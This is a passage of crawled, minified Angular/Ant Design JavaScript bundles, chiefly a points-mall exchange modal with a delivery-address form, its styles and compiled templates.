[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,3,0,t.nzTabBarStyle),n(l,4,0,t.nzTabBarExtraContent,t.inkBarAnimated,t.nzHideAll,t.nzShowPagination,t.nzType,t.tabPositionMode,t.nzSelectedIndex),n(l,7,0,t.listOfNzTabComponent),n(l,10,0,t.listOfNzTabComponent)}),(function(n,l){var t=l.component;n(l,1,0,"card"===t.nzType,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,"small"===t.nzSize,"default"===t.nzSize,"large"===t.nzSize),n(l,8,0,"top"===t.nzTabPosition,"bottom"===t.nzTabPosition,"left"===t.nzTabPosition,"right"===t.nzTabPosition,t.tabPaneAnimated,"card"===t.nzType,!t.tabPaneAnimated,"horizontal"===t.tabPositionMode&&t.tabPaneAnimated&&100*(0-(t.nzSelectedIndex||0)))}))}function w(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),e["\u0275qud"](671088640,2,{tabContent:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](3,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,l,t){"use strict";t.d(l,"a",(function(){return u})),t("6cVX");var e=t("6jLy"),u=(t("trEh"),t("Cxl7"),t("bZGi"),function(){function n(n,l,t,u){this.user=n,this.taskService=l,this.config=t,this.auth=u,this.isRreturn=!1,this.PrizeTypesSign=e.b,this.RequiredTypesOuter=e.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},y2O4:function(n,l,t){"use strict";t.d(l,"a",(function(){return u})),t.d(l,"b",(function(){return o}));var e=t("CcnG"),u=(t("vCDz"),e["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return e["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/15.3ea74872409ec125ba84.js
body_size: 19198
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("tNz9"),a=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),x=t("z6Tj"),P=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.c}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.u.required]],address:[null,[m.u.required]],receiver:[null,[m.u.required]],phoneNum:[null,[m.u.required,m.u.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCJPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#e09934!important;border:1px solid #e09934;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.y,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,x.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),P.b,P.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},